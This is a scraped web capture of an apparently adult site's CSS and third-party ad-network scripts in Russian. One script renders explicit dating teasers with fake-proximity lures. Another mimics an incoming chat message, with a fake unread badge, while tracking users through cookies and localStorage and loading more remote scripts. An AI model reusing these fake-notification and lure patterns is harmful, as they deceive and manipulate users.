.poster_img {margin-left:2px; margin-right:5px; margin-bottom:2px; margin-top:2px; border:#006600 solid 1px;}

/* Рамка окон */
.c1, .c2, .c3, .c4, .c5,
.c1 i, .c2 i, .c3 i, .c4 i, .c5 i,
.c1 b, .c2 b, .c3 b, .c4 b, .c5 b,
.c1 u, .c2 u, .c3 u, .c4 u, .c5 u {
  height: 1px;
  font-size: 1px;
  overflow: hidden;
  border-style: solid;
  border-width: 0 1px;
  display: block;
}
.c1 {
  margin: 0 2px;
  background: #EBEEF0;
  border: none;
}
.c1 b {
 margin: 0 1px;
 background: #B8C3C8;
 border-color: #CBD3D7;
}
.c2 {margin: 0 1px; border-color: #D6DCDF; background-color:#FFFFFF;}
.c2 b {border-color: #B8C3C8; background-color:#FFFFFF;}
.c2 i {border-color: #E4E8EA; background-color:#FFFFFF;}
.c2 u {border-color: #F7F8F9; background-color:#FFFFFF;}
.c3 {border-color: #EBEEEF; background-color:#FFFFFF;}
.c3 b {border-color: #BCC6CB; background-color:#FFFFFF;}
.c3 i {border-color: #F9FAFB; background-color:#FFFFFF;}
.c4 {border-color: #CAD2D6; background-color:#FFFFFF;}
.c4 b {border-color: #E5E9EB; background-color:#FFFFFF;}
.c5 {border-color: #B5C0C6; background-color:#FFFFFF;}
.c5 b {border-color: #FAFBFB; background-color:#FFFFFF;}
.textc {
  border: 1px solid #B0BCC2;
  border-width: 0 1px;
  padding: 5px 10px;
  background-color:#FFFFFF;
}

/* рамки */
.fon_game {border:#006600 solid 1px;}

/* Таблица - выбор страницы */
.tbl_page {background-color:#FFFFFF; border:1px solid #006600; cursor:pointer;}
.tbl_page_sel {background-color:#bfbfbf; border:1px solid #006600;}
.form_button_search {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#006600; background:#FFFFFF; font-weight:normal; margin:2px; cursor:pointer;}
.form_pole_search {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#FFFFFF; font-weight:normal; margin:2px; width:205px;}
.form_pole_search_mob {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#FFFFFF; font-weight:normal; margin:2px; width:290px;}
.form_button_com {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; border:1px solid #006600; background-color:#25a722; font-weight:normal; margin:2px; cursor:pointer;}
.form_pole_com { border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px; padding:2px; width:500px;}
.form_pole_com_mob { border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px; padding:2px; width:300px;}

.form_pole_a { border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px; padding:2px;}
.form_button_sel { border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#EBEBEB; font-weight:normal; margin:2px; cursor:pointer;}

.div_com_a {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px; background-color:#FFFFFF; padding:2px;}
.div_com_b {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px; background-color:#EBEBEB; padding:2px;}
.text_mini_com {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#000000; font-weight:normal; margin:2px;}
.text_caps {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:20px; color:#006600; font-weight:bold; margin:2px; padding:2px;}

.line_text { border:1px dotted #006600; margin:5px;}
.text_top {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#c50505; font-weight:bold; margin-bottom:2px; margin-left:5px; margin-right:5px; margin-top:2px;}

#fullscreen {
	background: #FFFFFF;
	color: inherit;	
}
.div_fullscreen {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#1b2730; font-weight:bold; background-color:#00ad00; margin:0px; padding:2px; border-bottom:0px solid #8B0000; border-top:1px solid #006600;}

.m_zoom_l {margin-bottom:0px; margin-left:4px; margin-right:0px; margin-top:0px;}
.m_zoom_r {margin-bottom:0px; margin-left:0px; margin-right:4px; margin-top:0px;}
.m_size {margin:2px; padding-top:5px; padding-bottom:5px;}
.not_size {margin:0px; padding:0px;}
.div_bg { border:0px; margin:0px;}

/* Выпадающее меню */
.menu-title{cursor:pointer; font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin-left:5px; margin-bottom:10px; margin-top:0px; margin-right:5px; border:1px solid #006600; background-color:#FFFFFF; padding-left:50px; padding-bottom:7px; padding-right:5px; padding-top:7px; background-image:url(img/menu.jpg);}
.menu-body {display:none; margin:5px;}
.opened {color:#FFFFFF;}
.closed {color:#FFFFFF;}

.cat_h {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#000000; font-weight: bold; margin-bottom:2px; margin-left:2px; margin-right:2px; margin-top:5px;}

/* Эмулятор */
.button_emulator {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#006600; background:#FFFFFF; font-weight:bold; margin:5px; padding:5px; cursor:pointer;}
.emulator_help_title {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#c50505; font-weight:bold; margin:2px; padding-bottom:3px; text-decoration:underline;}

/* Поиск */
::placeholder { color:#B8C3C8;}
.search_field_pc { font-family:Arial, Helvetica, sans-serif; font-size:20px; border:1px #006600 solid; color:#6a6a6a; background-color:#f6f6f6; font-weight:normal; text-align:left; font-style:italic; padding-bottom:0px; padding-left:5px; padding-right:5px; padding-top:0px; margin:0px; width:197px; height:33px;}
.search_field { font-family:Arial, Helvetica, sans-serif; font-size:20px; border:1px #006600 solid; color:#6a6a6a; background-color:#f6f6f6; font-weight:normal; text-align:left; font-style:italic; padding-bottom:0px; padding-left:5px; padding-right:5px; padding-top:0px; margin:0px; width:313px; height:33px;}
.search_button_style { border:0px; font-family:Arial, Helvetica, sans-serif; font-size:20px; color:#FFFFFF; background:#25a721; background-image:url(img/find.png); font-weight:bold; margin:0px; cursor:pointer; background-repeat:no-repeat; background-position:center; width:65px; height:35px; border-bottom:1px solid #006600; border-top:1px solid #006600; border-right:1px solid #006600;}
.tbl_search { font-size:0px; padding-bottom:5px; padding-top:0px; margin-left:2px; margin-bottom:0px; margin-top:0px; margin-right:0px; }

/* Выбор страницы */
.page_block { padding:0px; margin:0px;}
.page_block_pc { padding:0px; margin:0px; height:186px;}

.page_list {
display: inline-block;
background-color:#25a722; 
overflow:hidden; 
padding:10px; 
margin:10px; 
width:30px;
height:20px;
font-size:0px;
cursor:pointer;
border:1px solid #006600;
}

.page_list_sel {
display: inline-block;
background-color:#EBEBEB; 
overflow:hidden;  
padding:10px; 
margin:10px; 
width:30px;
height:20px;
font-size:0px;
border:1px solid #006600;
}
.page_text {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:2px;}
.page_text_sel {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#000000; font-weight:bold; margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:2px;}

.p_left {padding-left:10px;}

--- FILE ---
content_type: text/css
request_url: https://rumeetandfuck.com/h_index.css
body_size: 38
content:
h1 {font-family:Arial, Helvetica, sans-serif; font-size:18px; color:#000000; font-weight: bold; margin-bottom:5px; margin-left:2px; margin-right:2px; margin-top:5px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/surface/beauty.js?23345&u=null&a=0.529955008015571
body_size: 11102
content:
	function eecd3de165_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeecd3de165(teasers) {
		if (document.getElementById('eecd3de165')) {
			document.getElementById('eecd3de165').innerHTML = "";
			document.getElementById('eecd3de165').classList.add('no-pop');
			
			
			document.getElementById('eecd3de165').setAttribute("onclick", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("onmouseup", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("onmousedown", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("oncontextmenu", "return false");
			
			
			var eecd3de165_place = document.getElementById('eecd3de165');

			var eecd3de165_table = document.createElement('table');
			eecd3de165_table.cellPadding = "0";
			eecd3de165_table.cellSpacing = "3";
			eecd3de165_table.style.borderSpacing = "3px";
			eecd3de165_table.style.borderCollapse = "inherit";
			eecd3de165_table.style.width = "100%";
			eecd3de165_table.style.margin = "0 auto";
			eecd3de165_table.style.textAlign = "center";
			eecd3de165_table.style.backgroundColor = "#ffffff";
			eecd3de165_table.style.border = "1px solid #cbd3d7";
			eecd3de165_table.style.borderRadius = "0px";
			eecd3de165_table.style.tableLayout = "fixed";
			eecd3de165_table.align = "center";
			eecd3de165_place.appendChild(eecd3de165_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eecd3de165_tr = document.createElement('tr');
				eecd3de165_table.appendChild(eecd3de165_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eecd3de165_td = document.createElement('td');
					eecd3de165_td.id = "eecd3de165_c_"+i;
					if (teasers[i][6] == "1"){
						eecd3de165_td.style.border = "1px solid #df6f78";
						eecd3de165_td.style.backgroundColor = "#fdf8e5";
					} else {
						eecd3de165_td.style.border = "0px solid #7b7b7b";
						eecd3de165_td.style.backgroundColor = "transparent";
						eecd3de165_td.setAttribute("onmouseover", "document.getElementById('eecd3de165_c_"+i+"').style.backgroundColor = 'transparent';");
						eecd3de165_td.setAttribute("onmouseout",  "document.getElementById('eecd3de165_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eecd3de165_td.style.padding = "5px";
					eecd3de165_td.style.borderRadius = "0px";
					eecd3de165_td.style.textAlign = "center";
					eecd3de165_td.style.verticalAlign = "top";
					eecd3de165_td.align = "center";
					eecd3de165_td.width = "25%";
					eecd3de165_tr.appendChild(eecd3de165_td);

					var eecd3de165_teaser = document.createElement('a');
					eecd3de165_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eecd3de165_teaser.target = "_blank";
					eecd3de165_teaser.rel = "nofollow";
					eecd3de165_teaser.style.textDecoration = "none";
					eecd3de165_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eecd3de165_teaser.style.zIndex = '1';
					eecd3de165_teaser.style.position = 'relative';
					eecd3de165_teaser.style.width = '100%';
					eecd3de165_td.appendChild(eecd3de165_teaser);
										
										
					eecd3de165_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eecd3de165').removeChild(document.getElementById('eecd3de165').firstChild);

							var eecd3de165_script     = document.createElement('script');
							eecd3de165_script.type    = 'text/javascript';
							eecd3de165_script.charset = 'utf-8';
							eecd3de165_script.async   = 'true';
							eecd3de165_script.src     = 'https://adtazwhite.com/' + eecd3de165_path + '/' + eecd3de165_file + '.js?23345&u=17687019967873000176&a=' + Math.random();
							document.body.appendChild(eecd3de165_script);
						}, 1000);
					}
					
					var eecd3de165_image = document.createElement('div'); 
					eecd3de165_image.id  = "eecd3de165_i_c_"+i;
										
					var eecd3de165_image2 = document.createElement('img');
					eecd3de165_image2.alt = "";
					eecd3de165_image2.src = teasers[i][1];
					eecd3de165_image2.style.width  = "140px";
					eecd3de165_image2.style.height = "140px";
					eecd3de165_image.style.overflow = "hidden";
					eecd3de165_image.appendChild(eecd3de165_image2);
					
										
					/*eecd3de165_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eecd3de165_image.style.backgroundSize = 'cover'; 
					eecd3de165_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eecd3de165_teaser.setAttribute("onmouseover", "document.getElementById('eecd3de165_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eecd3de165_teaser.setAttribute("onmouseout",  "document.getElementById('eecd3de165_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eecd3de165_temp_gifimage            = document.createElement('img');
						eecd3de165_temp_gifimage.alt            = "";
						eecd3de165_temp_gifimage.src            = teasers[i][5];
						eecd3de165_temp_gifimage.style.width    = "1px";
						eecd3de165_temp_gifimage.style.height   = "1px";
						eecd3de165_temp_gifimage.width          = "1";
						eecd3de165_temp_gifimage.height         = "1";
						eecd3de165_temp_gifimage.alt            = "";
						eecd3de165_temp_gifimage.title          = "";
						eecd3de165_temp_gifimage.style.position = "fixed";
						eecd3de165_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eecd3de165_temp_gifimage);
					}
					
					eecd3de165_image.style.border = "1px solid #006600";
					eecd3de165_image.style.borderRadius = "0px";
					eecd3de165_image.style.width = "140px"; 
					eecd3de165_image.style.height = "140px"; 
					eecd3de165_image.style.position = 'inherit';
					eecd3de165_image.style.cssFloat = 'none';
					eecd3de165_image.style.boxSizing = "content-box";
					eecd3de165_image.style.display = 'inline-block';
					eecd3de165_image.style.margin = "0px";
					
										
					var eecd3de165_title = document.createElement('div');
					eecd3de165_title.innerHTML = teasers[i][2];
					eecd3de165_title.style.fontSize = "10pt";
					eecd3de165_title.style.color = "#990000";
					eecd3de165_title.style.fontWeight = "bold";
					eecd3de165_title.style.textAlign = "center";
					eecd3de165_title.style.fontFamily = "Arial";
					eecd3de165_title.style.fontSize = "14px";
					eecd3de165_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						eecd3de165_title.style.color = "#000000";
						eecd3de165_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						eecd3de165_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eecd3de165_title.style.fontStyle = "normal";
					eecd3de165_title.style.fontWeight = "normal";
					eecd3de165_title.style.textDecoration = "none";
					eecd3de165_title.style.margin = "3px";
					eecd3de165_title.style.height = "auto";
					eecd3de165_title.id = "etarg_title_23345_"+i;

					
					var eecd3de165_description = document.createElement('div');
					eecd3de165_description.innerHTML = teasers[i][3];
					eecd3de165_description.style.color = "#000000";
					eecd3de165_description.style.fontSize = "10pt";
					eecd3de165_description.style.textAlign = "center";
					eecd3de165_description.style.fontFamily = "Arial";
					eecd3de165_description.style.fontSize = "12px";
					eecd3de165_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eecd3de165_description.style.color = "#000000";
						eecd3de165_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eecd3de165_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eecd3de165_description.style.fontStyle = "normal";
					eecd3de165_description.style.fontWeight = "normal";
					eecd3de165_description.style.textDecoration = "none";
					eecd3de165_description.style.margin = "3px";
					eecd3de165_description.style.height = "auto";
					eecd3de165_description.id = "etarg_description_23345_"+i;

					var eecd3de165_price = document.createElement('div');
					eecd3de165_price.innerHTML = teasers[i][4];
					eecd3de165_price.style.color = "#f25100";
					eecd3de165_price.style.textAlign = "center";
					eecd3de165_price.style.fontFamily = eecd3de165_description.style.fontFamily;
					eecd3de165_price.style.fontSize = eecd3de165_description.style.fontSize;
					eecd3de165_price.style.lineHeight = eecd3de165_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eecd3de165_price.style.color = "#f25100";
					}
					eecd3de165_price.style.fontStyle = eecd3de165_description.style.fontStyle;
					eecd3de165_price.style.fontWeight = "bold";
					eecd3de165_price.style.textDecoration = eecd3de165_description.style.textDecoration;
					eecd3de165_price.style.height = "auto";

										eecd3de165_teaser.appendChild(eecd3de165_image);
					eecd3de165_teaser.appendChild(eecd3de165_title);
					eecd3de165_teaser.appendChild(eecd3de165_description);
					eecd3de165_teaser.appendChild(eecd3de165_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeecd3de165([['https://adtazwhite.com/clicks/MjMzNDVfMjk0ODYxXzIzLjAyOTUwMl8xM18xNzY4NzAxOTk2Nzg3MzAwMDE3Nl8yMF8xOC4xODguMjM4LjExMF5kYTliYzJlNzhhZjVhODdkMzBkYjY2NWI3MzZkY2Y1Ml4wNS4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3481808.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs11.adtazwhite.com/content/61413/3481808_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMzA3MjE4XzIzLjAzNTUwNV8xM18xNzY4NzAxOTk2Nzg3MzAwMDE3Nl8yMF8xOC4xODguMjM4LjExMF45OGRlNzdkYzQ0NzY5NWZhYzYxZmYyZDljYThhNjA2NF4wNS4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3518879.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61413/3518879_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMjg1NjkzXzIzLjAwODIzMl8xM18xNzY4NzAxOTk2Nzg3MzAwMDE3Nl8yMF8xOC4xODguMjM4LjExMF45NTRkYjJhNTU2ZjY0ODRjZTBlOTE3ZTYzMzQ5OTYwOF4wNS4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3454304.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61413/3454304_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMjU2NjIxXzIzLjAwMjMxM18xM18xNzY4NzAxOTk2Nzg3MzAwMDE3Nl8yMF8xOC4xODguMjM4LjExMF5jNjllMWExZGZjOWM4YjVkN2Y5ZjQ1ZWQ0MzBkMjI1Yl4wNS4xLjE4LjIwMjY=','//cs09.adtazwhite.com/content/61413/3367088.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs09.adtazwhite.com/content/61413/3367088_2.webp']]);  try { localStorage.setItem('eecd3de165_uid', '17687019967873000176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/enough/energy5.js?28267a0.7452435690052648
body_size: 10641
content:
function setCookie_efb84506e6(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_efb84506e6(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efefb84506e6(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var efb84506e6_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    efb84506e6_iM.prototype.efb84506e6_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.efb84506e6_loadSound();

	    }
	    efb84506e6_iM.prototype.efb84506e6_loadSound = function () {
	        var efb84506e6_request = new XMLHttpRequest();
	        efb84506e6_request.withCredentials = true;
	        efb84506e6_request.responseType = "arraybuffer";
	        efb84506e6_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(efb84506e6_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), efb84506e6_request);
	        efb84506e6_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        efb84506e6_request.open("GET", this.sound.Url, true);
	        efb84506e6_request.send();
	    };
	    efb84506e6_iM.prototype.efb84506e6_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var efb84506e6_src = this.sound.context.createBufferSource();
	        efb84506e6_src.buffer = this.sound.bufferLoader;
	        efb84506e6_src.connect(this.sound.context.destination);
	        efb84506e6_src.start(0);
	        efb84506e6_src.addEventListener("ended", function () {
	            efb84506e6_src.stop(0);
	            efb84506e6_src.disconnect();
	        }, efb84506e6_src);
	    };
	    var efb84506e6_ss = new efb84506e6_iM();
	    efb84506e6_ss.efb84506e6_initSound();

	    const efb84506e6_date = new Date();
	    const efb84506e6_hour = efb84506e6_date.getHours() >= 10 ? efb84506e6_date.getHours() : '0' + efb84506e6_date.getHours();
	    const efb84506e6_minutes = efb84506e6_date.getMinutes() >= 10 ? efb84506e6_date.getMinutes() : '0' + efb84506e6_date.getMinutes();

	    function efb84506e6_closePopup() {
	        document.querySelector('.efb84506e6_popup').style.display = 'none';
	        	    }

	    function efb84506e6_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.efb84506e6_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { efb84506e6_ss.efb84506e6_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .efb84506e6_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes efb84506e6_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes efb84506e6_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes efb84506e6_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .efb84506e6_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .efb84506e6_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .efb84506e6_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .efb84506e6_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="efb84506e6_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="efb84506e6_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="efb84506e6_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: efb84506e6_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${efb84506e6_hour + ':' + efb84506e6_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="efb84506e6_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: efb84506e6_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${efb84506e6_hour + ':' + efb84506e6_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: efb84506e6_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: efb84506e6_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="efb84506e6_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#efb84506e6_goToUrl').addEventListener('click', efb84506e6_goToURL);
	        document.querySelector('#efb84506e6_closePopup').addEventListener('click', efb84506e6_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var efb84506e6_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_efb84506e6('efb84506e6_view_' + i) == null) {
		efb84506e6_view_flag = i;
		break;
	}
}

var efb84506e6_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_efb84506e6('efb84506e6_click_' + i) == null) {
		efb84506e6_click_flag = i;
		break;
	}
}

var efb84506e6_close_flag = 0;
if (getCookie_efb84506e6('efb84506e6_close') == null) {
	efb84506e6_close_flag = 1;
}

if (efb84506e6_view_flag != 0 && efb84506e6_click_flag != 0 && efb84506e6_close_flag != 0) {
	var efb84506e6_ud;
	try { efb84506e6_ud = localStorage.getItem('efb84506e6_uid'); } catch (e) { }
	
	var efb84506e6_ims   = document.createElement("script");
	efb84506e6_ims.type  = "text/javascript";
	efb84506e6_ims.async = true;
	efb84506e6_ims.src   = 'https://pndoms.com/enough/energy.js?28267&mode=list&u=' + efb84506e6_ud + '&r=' + Math.random();
	document.body.appendChild(efb84506e6_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/complete/minute.js?23352&u=null&a=0.9307310974027503
body_size: 11115
content:
	function e2008ac9e3_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2008ac9e3(teasers) {
		if (document.getElementById('e2008ac9e3')) {
			document.getElementById('e2008ac9e3').innerHTML = "";
			document.getElementById('e2008ac9e3').classList.add('no-pop');
			
			
			document.getElementById('e2008ac9e3').setAttribute("onclick", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("onmouseup", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("onmousedown", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("oncontextmenu", "return false");
			
			
			var e2008ac9e3_place = document.getElementById('e2008ac9e3');

			var e2008ac9e3_table = document.createElement('table');
			e2008ac9e3_table.cellPadding = "0";
			e2008ac9e3_table.cellSpacing = "3";
			e2008ac9e3_table.style.borderSpacing = "3px";
			e2008ac9e3_table.style.borderCollapse = "inherit";
			e2008ac9e3_table.style.width = "100%";
			e2008ac9e3_table.style.margin = "0 auto";
			e2008ac9e3_table.style.textAlign = "center";
			e2008ac9e3_table.style.backgroundColor = "transparent";
			e2008ac9e3_table.style.border = "0px solid #7b7b7b";
			e2008ac9e3_table.style.borderRadius = "0px";
			e2008ac9e3_table.style.tableLayout = "fixed";
			e2008ac9e3_table.align = "center";
			e2008ac9e3_place.appendChild(e2008ac9e3_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2008ac9e3_tr = document.createElement('tr');
				e2008ac9e3_table.appendChild(e2008ac9e3_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2008ac9e3_td = document.createElement('td');
					e2008ac9e3_td.id = "e2008ac9e3_c_"+i;
					if (teasers[i][6] == "1"){
						e2008ac9e3_td.style.border = "1px solid #df6f78";
						e2008ac9e3_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2008ac9e3_td.style.border = "0px solid #7b7b7b";
						e2008ac9e3_td.style.backgroundColor = "transparent";
						e2008ac9e3_td.setAttribute("onmouseover", "document.getElementById('e2008ac9e3_c_"+i+"').style.backgroundColor = 'transparent';");
						e2008ac9e3_td.setAttribute("onmouseout",  "document.getElementById('e2008ac9e3_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2008ac9e3_td.style.padding = "5px";
					e2008ac9e3_td.style.borderRadius = "0px";
					e2008ac9e3_td.style.textAlign = "center";
					e2008ac9e3_td.style.verticalAlign = "top";
					e2008ac9e3_td.align = "center";
					e2008ac9e3_td.width = "25%";
					e2008ac9e3_tr.appendChild(e2008ac9e3_td);

					var e2008ac9e3_teaser = document.createElement('a');
					e2008ac9e3_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
